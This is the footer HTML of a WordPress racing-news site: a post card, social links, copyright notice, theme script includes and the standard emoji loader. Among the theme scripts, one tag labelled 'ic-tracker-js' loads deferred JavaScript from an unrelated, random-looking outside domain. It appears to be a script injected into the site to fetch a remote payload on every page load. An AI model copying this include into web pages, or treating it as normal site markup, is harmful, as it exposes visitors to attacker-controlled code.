																				<h3 class="entry-title"><a href="http://www.terrybridgesracing.com/tortor-neque-egestas-augue/">Tortor neque egestas augue</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.terrybridgesracing.com/tortor-neque-egestas-augue/" title="Tortor neque egestas augue">December 4, 2017</a> </div> <div class="by-author vcard author"><a href="http://www.terrybridgesracing.com/author/terry-bridges/">Terry Bridges</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 .post-col -->
											</div><!-- .row -->
				</div><!-- .container -->
							</section><!-- .featured-stories -->
		
				<div class="site-info">
			<div class="container">
				<div class="row">
											<div class="col-lg-auto order-lg-2 ml-auto">
							<div class="social-profiles">
										<ul class="clearfix">
			<li><a target="_blank" class="fab fa-facebook-f"href="http://@nwrrshow%20%20@latemodelmonday"></a></li><li><a target="_blank" class="fab fa-twitter"href="http://@choiceracevoice"></a></li><li><a target="_blank" class="fab fa-instagram"href="http://@choiceracevoice"></a></li>		</ul>
								</div>
						</div>
										<div class="copyright col-lg order-lg-1 text-lg-left">
						<div class="theme-link">
							Copyright &copy; 2025 <a href="http://www.terrybridgesracing.com/" title="TerryBridgesRacing.com" >TerryBridgesRacing.com</a>						</div>
						<div class="author-link">Theme by: <a href="https://www.themehorse.com" target="_blank" title="Theme Horse" >Theme Horse</a></div><div class="wp-link">Proudly Powered by: <a href="http://wordpress.org/" target="_blank" title="WordPress">WordPress</a></div>					</div><!-- .copyright -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mags/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://fsdotiototakkaakkal.com/clad?ts=1767202983" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://www.terrybridgesracing.com/wp-content/themes/mags/assets/library/bootstrap/js/popper.min.js?ver=1.14.7" id="popper-script-js"></script>
<script type="text/javascript" src="http://www.terrybridgesracing.com/wp-content/themes/mags/assets/library/bootstrap/js/bootstrap.min.js?ver=4.3.1" id="bootstrap-script-js"></script>
<script type="text/javascript" src="http://www.terrybridgesracing.com/wp-content/themes/mags/assets/js/skip-link-focus-fix.js?ver=20151215" id="mags-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://www.terrybridgesracing.com/wp-content/themes/mags/assets/library/sticky/jquery.sticky.js?ver=1.0.4" id="jquery-sticky-js"></script>
<script type="text/javascript" src="http://www.terrybridgesracing.com/wp-content/themes/mags/assets/library/sticky/jquery.sticky-settings.js?ver=6.9" id="mags-jquery-sticky-js"></script>
<script type="text/javascript" src="http://www.terrybridgesracing.com/wp-content/themes/mags/assets/js/scripts.js?ver=6.9" id="mags-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.terrybridgesracing.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.terrybridgesracing.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
